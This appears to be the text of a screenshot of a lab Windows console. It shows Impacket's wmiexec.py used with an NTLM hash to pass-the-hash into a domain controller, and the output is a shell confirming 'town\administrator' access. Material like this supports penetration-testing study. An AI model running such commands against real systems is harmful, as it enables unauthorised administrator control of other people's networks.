 C:\Windows\System32\cmd.exe - python  wmiexec.py -hashes :6d8665e3909b82e92dda309dd62e163b town.domain/administrator@DC.t...
Microsoft Windows [版本 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\win10test\Desktop\impacket-0.11.0\examples>python wmiexec.py -hashes :6d8665e3909b82e92dda309dd62e163b town.dom
ain/administrator@DC.town.domain -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
town\administrator
C:\>